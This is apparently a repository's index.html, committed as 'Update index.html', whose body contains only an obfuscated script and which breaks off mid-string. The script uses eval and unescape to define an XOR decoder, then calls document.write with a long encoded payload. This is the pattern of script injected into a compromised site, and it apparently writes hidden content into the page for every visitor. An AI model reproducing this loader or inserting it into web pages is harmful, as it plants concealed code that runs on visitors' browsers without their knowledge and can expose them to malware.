

==== index.html @ ff1a09db "Update index.html" ====
<html>
<head>
</head>
<body>

<script type="text/javascript">
<!-- 
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%74%66%35%66%30%61%38%61%65%32%38%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%30%37%37%36%30%30%37%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%36%36%32%30%34%36%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%39%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%74%66%35%66%30%61%38%61%65%32%38%28%27') + '%37%10%5a%65%58%62%73%61%5a%15%5f%6f%62%67%3d%05%02%31%56%68%62%65%37%04%05%35%6f%68%6a%60%5e%3c%4a%5e%5d%62%66%13%3b%40%3b%27%68%62%62%60%5a%33%06%01%37%62%58%63%59%14%67%51%67%5a%32%1b%6b%5b%5a%60%54%25%59%64%6a%65%6f%1f%15%5a%62%63%6f%54%64%68%36%10%19%21%21%2b%27%2d%36%1d%3d%32%67%5e%62%5b%11%63%5a%64%58%32%1d%65%61%5f%6c%6e%65%6f%6d%1b%17%5e%60%61%63%5d%66%69%3d%1a%68%66%59%6b%5b%32%5f%54%6c%63%58%55%27%68%66%59%6b%5b%25%13%68%64%63%69%69%5b%65%22%68%5a%5c%65%58%3c%29%26%25%10%36%02%07%31%63%64%63%66%1f%68%5f%61%3d%1a%5d%63%68%24%63%6f%58%55%5d%68%58%56%1a%11%59%6b%5c%59%32%1d%2e%27%5b%65%69%26%68%5a%5b%69%5c%5d%21%68%67%1a%37%0d%02%35%65%62%65%66%11%6d%54%62%37%1b%6e%6a%5a%5b%5e%6b%5e%59%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%59%59%6c%26%68%5a%5b%69%5c%5d%21%68%67%25%62%6d%5b%58%5a%68%26%64%5c%62%6d%25%5f%6b%60%65%6f%23%65%65%5a%1f%13%50%6b%37%1b%69%67%5e%58%5e%19%31%02%05%3b%62%63%67%6b%14%6f%5a%61%34%1d%61%6d%54%5c%5f%69%53%5c%1f%11%5d%69%58%5b%30%11%5e%68%69%6e%69%37%20%24%5a%5f%63%21%66%5d%5a%6b%51%58%23%66%64%26%64%62%5c%56%5d%69%24%69%59%60%63%26%5d%67%5e%6e%57%24%64%67%57%1a%11%5e%68%34%1d%66%60%50%5f%5f%1b%3c%07%07%35%61%60%61%64%13%61%5d%60%36%10%64%6f%5a%5f%5c%6f%5c%5b%11%16%5c%6b%55%5e%32%1f%5d%6b%6f%61%6e%39%27%25%58%52%66%23%68%5e%59%6d%5e%5f%2d%61%65%24%69%67%5e%58%5e%6a%22%66%5e%6e%64%27%64%6e%5f%63%23%65%65%5a%1f%13%50%6b%37%1b%69%67%5e%58%5e%19%31%02%05%3b%62%63%67%6b%14%6f%5a%61%34%1d%61%6d%54%5c%5f%69%53%5c%1f%11%5d%69%58%5b%30%11%5e%68%69%6e%69%37%20%24%5a%5f%63%21%66%5d%5a%6b%51%58%23%66%64%26%64%62%5c%56%5d%69%24%69%59%60%63%26%67%67%5e%74%2d%66%66%5c%10%14%5e%6c%36%19%64%62%5c%56%5d%1a%37%0d%02%35%65%62%65%66%11%6d%54%62%37%1b%6e%6a%5a%5b%5e%6b%5e%59%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%59%59%6c%26%68%5a%5b%69%5c%5d%21%68%67%25%62%6d%5b%58%5a%68%26%64%5c%62%6d%25%69%64%65%66%5d%22%64%5d%59%23%63%6d%5f%1a%15%51%69%32%1f%62%64%5c%58%58%11%34%07%03%3a%60%66%63%60%17%6d%5a%67%3c%18%64%6b%55%60%60%5e%59%19%13%59%6d%54%5c%37%1b%56%68%6d%61%68%31%22%20%5e%53%64%26%6c%55%5a%6f%5e%59%25%64%60%22%52%6b%69%24%6d%5b%66%63%26%2b%21%21%21%21%2d%26%66%69%66%23%5c%68%6a%1d%11%5c%62%35%1a%68%62%73%65%5a%1b%35%00%07%37%6b%61%66%60%1e%6a%5a%65%36%19%63%6f%58%6b%67%5b%59%10%14%59%6f%5e%5d%30%1f%5b%63%6a%64%68%38%25%20%5c%59%65%21%68%58%51%68%5b%59%2c%63%60%20%62%64%5c%58%58%62%27%63%58%6f%66%22%65%64%58%5f%23%5a%68%5c%1a%15%51%69%32%1f%62%64%5c%58%58%11%34%07%03%3a%60%66%63%60%17%6d%5a%67%3c%18%64%6b%55%60%60%5e%59%19%13%59%6d%54%5c%37%1b%56%68%6d%61%68%31%22%20%5e%53%64%26%6c%55%5a%6f%5e%59%25%64%60%22%68%65%5b%5c%55%69%20%66%58%66%61%22%6e%6e%6d%66%59%2d%65%63%23%65%65%5a%1f%13%50%6b%37%1b%69%67%5e%58%5e%19%31%02%05%3b%62%63%67%6b%14%6f%5a%61%34%1d%61%6d%54%62%65%5a%52%1a%11%59%6b%5c%59%32%1d%57%6a%68%65%63%32%20%20%58%5b%61%23%6a%54%58%6a%5a%52%26%66%60%24%60%60%5e%5a%54%6b%25%62%53%65%63%22%68%6b%62%61%21%6f%64%5d%1b%1e%5b%6c%32%1b%60%60%5e%5a%54%18%36%06%08%30%65%66%67%62%13%6f%58%6b%35%1a%68%62%73%65%5a%68%5f%58%5a%6f%11%16%5c%6b%55%5e%32%1f%5d%6b%6f%61%6e%39%27%25%58%52%66%23%68%5e%59%6d%5e%5f%2d%61%65%24%53%69%6c%20%66%58%64%63%20%23%24%24%27%20%2f%23%62%62%65%21%5c%6e%62%18%36%06%08%07%07%35%61%60%61%64%13%61%5d%60%36%10%64%6f%5a%61%66%5c%5d%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%59%59%6c%62%6c%23%58%63%62%6a%5f%55%62%5b%6b%55%26%5c%60%66%26%5c%67%5c%67%27%60%62%50%69%20%5c%64%66%66%66%58%52%67%66%68%55%66%6d%2f%24%2a%21%2e%21%20%27%59%64%6f%61%66%5a%58%66%61%6c%58%6d%6a%26%66%69%66%23%5c%68%6a%1d%11%5c%62%35%1a%68%62%73%65%5a%1b%35%00%07%37%6b%61%66%60%1e%6a%5a%65%36%19%63%6f%58%6b%67%5b%59%10%14%59%6f%5e%5d%30%1f%5b%63%6a%64%68%38%25%20%5e%65%60%21%68%58%51%68%5b%59%2c%63%60%20%59%58%6f%5e%22%62%6a%6a%5e%51%67%6c%20%2f%2b%22%6d%62%53%59%73%1b%1e%5b%6c%32%1b%5d%58%6d%5e%57%18%14%69%79%64%5a%32%1b%58%63%61%67%68%5b%5b%69%69%65%63%20%63%6a%62%63%1d%1f%5b%6a%64%63%69%60%6f%62%5e%64%63%30%11%59%66%64%6c%73%62%60%6e%6a%1d%33%00%09%32%60%62%6c%61%11%6f%5e%63%30%1f%63%61%5d%60%64%51%58%1f%11%5d%69%58%5b%30%11%5e%68%69%6e%69%37%20%24%5a%5f%63%21%66%5d%5a%6b%51%58%23%66%64%26%59%60%61%63%6b%25%62%53%65%62%60%64%65%21%68%62%55%5c%2a%1b%1e%5b%6c%32%1b%5d%62%63%6f%11%16%68%72%6e%5f%32%1f%5f%66%61%6d%22%66%67%5e%5f%20%1a%11%5c%6b%66%6e%6c%62%61%61%5d%62%6c%37%1f%5e%67%66%61%76%60%6e%6d%69%1b%3c%07%07%35%61%60%61%64%13%61%5d%60%36%10%64%6f%5a%61%66%5c%5d%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%59%59%6c%26%68%5a%5b%69%5c%5d%21%68%67%25%63%63%25%67%6e%6e%5c%6d%76%21%6c%59%63%67%2d%28%23%21%27%2c%2f%23%60%68%64%26%63%63%1a%11%5e%68%34%1d%6c%5e%61%61%64%69%10%14%6d%76%65%5c%30%1f%5c%6f%66%60%62%53%5b%6d%66%64%65%22%67%5c%65%59%69%58%60%63%61%6d%1b%17%5e%6f%62%62%6b%65%6b%69%5d%66%63%36%19%5c%63%62%6d%71%67%64%65%69%1f%33%06%01%37%65%64%6d%63%14%6b%55%60%32%1f%65%69%58%65%62%50%5a%1a%15%56%6a%5a%5b%36%19%5b%6d%6f%6f%6b%32%24%2f%59%5d%63%27%6e%58%5f%6d%50%5a%26%62%6f%25%67%6c%24%61%6c%6a%58%61%71%26%66%6f%5a%66%65%5e%65%5c%6b%21%6c%61%66%27%68%69%1f%11%5a%6a%30%1f%6e%52%68%63%65%62%1a%11%6d%72%67%58%32%1d%50%66%64%61%69%59%5e%6d%62%66%61%20%65%50%6c%5b%68%53%6a%66%61%69%19%13%5c%6d%6e%6b%69%64%60%63%58%66%67%34%1d%5e%61%6e%64%73%66%6f%6f%6c%1f%37%04%05%35%67%68%64%61%15%60%5f%65%32%1b%67%6d%5a%67%6e%59%58%1b%1e%5c%6f%5a%5f%34%1d%59%6f%63%66%69%33%2f%25%5c%5d%67%25%6a%5a%5d%61%59%58%27%69%65%20%67%68%26%65%6e%68%54%68%73%27%6f%64%5a%63%58%63%62%6c%58%2d%65%63%67%2c%62%6c%1f%15%58%6e%32%1d%62%5b%6a%62%6e%68%1f%11%69%70%63%5a%30%11%59%64%65%6a%63%5c%5e%69%60%62%63%22%69%59%6e%5a%63%59%6f%66%65%6b%1d%11%5e%61%67%69%68%6f%6a%66%58%62%65%30%1f%5c%6d%67%66%72%6d%65%6a%6c%1b%35%00%07%37%6b%61%66%60%1e%6a%5a%65%36%19%63%6f%58%6b%67%5b%59%10%14%59%6f%5e%5d%30%1f%5b%63%6a%64%68%38%25%20%5c%59%65%65%6c%21%52%62%65%6e%52%5e%65%5e%6b%5c%21%5c%62%6c%27%5b%63%51%6c%20%65%62%59%6e%20%5c%6b%5f%65%61%69%5b%6c%5a%5a%69%5e%59%22%23%24%28%27%2e%25%5e%65%5c%66%67%66%5c%62%5d%5b%6b%53%5c%22%65%62%6b%58%23%68%6c%5a%26%63%63%1a%11%5e%68%34%1d%6c%5e%61%61%64%69%10%14%6d%76%65%5c%30%1f%5c%6f%66%60%62%53%5b%6d%66%64%65%22%67%5c%65%59%69%58%60%63%61%6d%1b%17%5e%6f%62%62%6b%65%6b%69%5d%66%63%36%19%5c%63%62%6d%71%67%64%65%69%1f%33%06%01%37%65%64%6d%63%14%6b%55%60%32%1f%65%69%58%65%62%50%5a%1a%15%56%6a%5a%5b%36%19%5b%6d%6f%6f%6b%32%24%2f%59%5d%63%63%6a%21%5c%67%6e%6d%58%5f%6a%5b%6f%5a%27%5a%62%62%22%50%60%5b%6d%2f%60%66%5f%68%26%5d%60%6a%62%5d%6a%24%21%26%36%23%29%26%5d%60%6a%62%5d%6a%27%6d%63%63%23%63%6a%1d%11%5c%62%35%1a%68%53%6a%66%61%69%19%13%6d%74%6f%5d%37%1b%51%64%61%65%62%5a%5c%6d%64%6e%64%25%63%51%6e%5e%6c%58%69%64%61%6f%11%16%59%6b%6f%69%6c%60%6b%60%5a%66%61%3c%18%5b%67%6f%66%76%62%64%6c%6e%1f%31%0c%00%30%61%69%66%64%11%6b%5c%67%32%1d%6f%68%5f%61%6f%5b%5d%1f%15%5f%6d%5a%59%3c%18%5c%69%62%64%6c%37%24%26%5e%5d%61%69%6b%26%58%6a%65%6a%5d%5f%63%5c%6f%58%2d%5b%65%66%2f%5b%67%5e%6d%26%67%66%5d%62%27%59%64%6f%61%66%5a%58%66%61%6c%58%6d%6a%2a%24%23%26%2e%23%2a%26%5e%60%62%6a%61%5f%58%6f%66%6c%5a%67%6b%21%62%64%6d%24%62%68%10%14%5e%6c%36%19%6e%5c%6d%68%66%68%1b%1e%68%76%61%5e%34%1d%5e%63%6f%62%63%58%51%68%66%60%67%26%65%5e%69%50%6b%59%6b%69%64%6d%1f%15%5a%6d%60%6e%62%67%6a%62%57%63%63%32%1b%58%61%60%61%78%65%65%6e%63%1a%33%02%03%33%67%66%61%6a%16%6a%5e%6a%37%1f%61%6b%5c%67%60%5c%53%18%14%5d%60%5f%5b%32%1b%5f%6f%6d%63%62%30%25%24%53%58%63%67%68%25%5e%65%62%64%5a%5e%61%51%6a%5a%23%58%66%60%20%5c%69%59%6c%24%6a%63%5f%6c%24%5f%62%58%5c%6d%24%62%68%2f%29%23%21%27%29%22%59%62%56%59%66%27%6d%63%63%23%63%6a%1d%11%5c%62%35%1a%68%53%6a%66%61%69%19%13%6d%74%6f%5d%37%1b%51%64%61%65%62%5a%5c%6d%64%6e%64%25%63%51%6e%5e%6c%58%69%64%61%6f%11%16%59%6b%6f%69%6c%60%6b%60%5a%66%61%3c%18%5b%67%6f%66%76%62%64%6c%6e%1f%31%0c%00%30%61%69%66%64%11%6b%5c%67%32%1d%6f%68%5f%61%6f%5b%5d%1f%15%5f%6d%5a%59%3c%18%5c%69%62%64%6c%37%24%26%5e%5d%61%69%6b%26%58%6a%65%6a%5d%5f%63%5c%6f%58%2d%5b%65%66%2f%5b%67%5e%6d%26%67%66%5d%62%27%62%6a%65%5f%6f%76%24%2a%21%2a%21%20%27%62%6a%65%5f%6f%76%27%64%64%63%21%69%6b%1a%15%51%69%32%1f%68%5a%6d%66%63%63%18%14%69%79%64%5a%32%1b%58%63%61%67%68%5b%5b%69%69%65%63%20%63%58%69%5e%6e%52%68%63%65%62%1a%11%5c%6b%66%6e%6c%62%61%61%5d%62%6c%37%1f%5e%67%66%61%76%60%6e%6d%69%1b%3c%07%07%35%61%60%61%64%13%61%5d%60%36%10%64%6f%5a%61%66%5c%5d%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%59%59%6c%62%6c%23%58%63%62%6a%5f%55%62%5b%6b%55%26%5c%60%66%26%5c%67%5c%67%27%60%62%50%69%20%6f%5a%65%5a%5a%6e%6b%61%58%5e%60%26%67%6c%24%29%21%2c%21%22%27%6a%5a%6c%5d%5a%6c%61%60%5f%5a%6d%2d%65%63%67%2c%62%6c%1f%15%58%6e%32%1d%62%5b%6a%62%6e%68%1f%11%69%70%63%5a%30%11%59%64%65%6a%63%5c%5e%69%60%62%63%22%69%59%6e%5a%63%59%6f%66%65%6b%1d%11%5e%61%67%69%68%6f%6a%66%58%62%65%30%1f%5c%6d%67%66%72%6d%65%6a%6c%1b%35%00%07%37%6b%61%66%60%1e%6a%5a%65%36%19%63%6f%58%6b%67%5b%59%10%14%59%6f%5e%5d%30%1f%5b%63%6a%64%68%38%25%20%5c%59%65%65%6c%21%52%62%65%6e%52%5e%65%5e%6b%5c%21%5c%62%6c%27%5b%63%51%6c%20%65%62%59%6e%20%6e%68%65%64%61%55%5a%5e%6f%24%2c%21%2f%21%20%27%69%62%6d%64%65%5a%5b%58%6d%23%60%68%64%26%63%63%1a%11%5e%68%34%1d%6c%5e%61%61%64%69%10%14%6d%76%65%5c%30%1f%5c%6f%66%60%62%53%5b%6d%66%64%65%22%67%5c%65%59%69%58%60%63%61%6d%1b%17%5e%6f%62%62%6b%65%6b%69%5d%66%63%36%19%5c%63%62%6d%71%67%64%65%69%1f%33%06%01%37%65%64%6d%63%14%6b%55%60%32%1f%65%69%58%65%62%50%5a%1a%15%56%6a%5a%5b%36%19%5b%6d%6f%6f%6b%32%24%2f%59%5d%63%63%6a%21%5c%67%6e%6d%58%5f%6a%5b%6f%5a%27%5a%62%62%22%50%60%5b%6d%2f%60%66%5f%68%26%6e%60%68%6d%5a%67%5a%6c%5b%58%5a%6b%29%22%2f%21%38%2f%5b%27%20%24%2e%28%25%2d%23%2e%22%62%5b%6a%62%6e%68%20%6c%64%6c%61%5d%60%50%64%5b%5c%55%6a%2f%22%67%66%5f%5a%5d%64%5f%27%63%63%67%66%63%27%61%6e%1f%13%50%6b%37%1b%63%59%6f%66%65%6b%1d%11%6f%78%66%5f%36%10%5b%61%61%61%60%5e%5e%6f%68%67%66%24%68%5b%6b%5e%68%5a%6d%66%63%63%18%14%58%60%65%6c%6c%64%69%64%58%64%6d%35%1a%5a%6c%65%63%76%66%66%68%6c%1d%3d%05%02%31%6a%63%63%64%15%69%58%65%30%11%66%6a%5e%6a%65%5e%5d%1b%17%5b%6f%58%55%35%1a%5d%62%68%61%6c%33%26%22%61%62%6b%71%5e%62%6a%60%23%66%64%26%69%2c%22%6f%67%60%72%54%63%65%65%27%64%64%63%21%69%6b%35%5f%55%5b%6d%6a%6b%5c%6e%32%3c%61%68%5b%72%2c%64%6f%60%69%66%6f%76%63%54%24%5e%64%60%3f%5e%5c%5d%1c%2d%3c%40%64%6a%5b%69%69%65%63%40%5b%6a%58%6f%69%54%68%1f%2b%33%64%5a%6f%5f%66%6d%62%5c%6d%5b%5f%27%6c%65%68%1a%2b%3a%42%5f%65%54%5b%68%27%51%69%6c%66%5c%65%18%2f%3e%4e%58%62%5e%53%68%23%5a%67%6b%6d%66%58%62%1d%2a%38%4e%6a%60%62%62%6a%58%1a%2d%32%68%5f%6a%65%5f%6c%6d%3a%65%64%62%5c%63%61%65%67%34%6a%5e%62%5e%19%13%5e%6e%3c%18%69%58%60%63%61%6d%1b%17%6f%76%63%54%35%1a%5a%6e%64%65%66%58%58%6f%66%62%6d%27%62%5a%64%5b%6c%5c%6b%60%63%6d%1d%1f%5b%6a%64%63%69%60%6f%62%5e%64%63%30%11%59%66%64%6c%73%62%60%6e%6a%1d%33%00%09%32%60%62%6c%61%11%6f%5e%63%30%1f%6e%63%71%60%5e%63%5c%5a%5a%69%19%13%59%6d%54%5c%37%1b%56%68%6d%61%68%31%22%20%5e%53%64%26%6c%55%5a%6f%5e%59%25%64%60%22%52%6b%69%24%6d%5b%66%63%26%2b%21%21%21%21%2d%26%66%69%66%23%5c%68%6a%1d%33%00%09%05%02%31%63%59%6f%66%65%6b%31%68%64%6d%5a%65%6c%2c%55%6d%6f%5a%5a%66%47%6e%3c%73%59%64%6c%69%60%65%5e%31%76%5d%64%62%66%60%5a%79%32%1e%2e%76%23%58%63%5c%51%62%5f%59%38%2d%3a%22%29%35%40%5e%6f%57%24%6a%5a%6c%58%60%62%1d%20%32%1e%23%39%19%2b%21%62%65%64%5a%67%31%1d%28%2e%55%59%5b%59%27%2a%2c%5c%2b%5c%2f%2a%34%54%59%5e%5b%22%33%2d%5d%5b%30%2d%2b%59%52%5b%5a%29%10%20%6b%5a%6b%6a%64%60%61%39%18%28%27%2e%26%2a%2d%1b%74%36%02%05%66%61%66%59%6f%6d%23%5d%5a%6b%5c%45%5c%78%5d%6a%36%67%63%63%5d%64%6e%21%5d%5c%63%59%40%5a%79%5f%6f%75%71%52%50%34%59%64%64%59%69%69%65%63%11%5c%6b%5c%58%1b%28%73%58%5a%62%5b%45%5e%72%5c%6d%23%63%64%6b%5c%1d%51%6a%58%6a%66%5c%61%6d%6e%28%75%5d%69%51%5d%19%1f%63%6a%1d%25%61%54%6f%14%39%51%68%5a%26%30%04%05%58%6f%50%5f%1c%1b%53%65%63%5b%62%5e%1d%25%1d%44%39%27%29%23%33%2f%2e%2e%27%2d%22%2c%11%22%71%5a%6c%65%63%76%66%60%75%5a%52%68%66%32%1a%2e%20%5c%60%64%62%64%5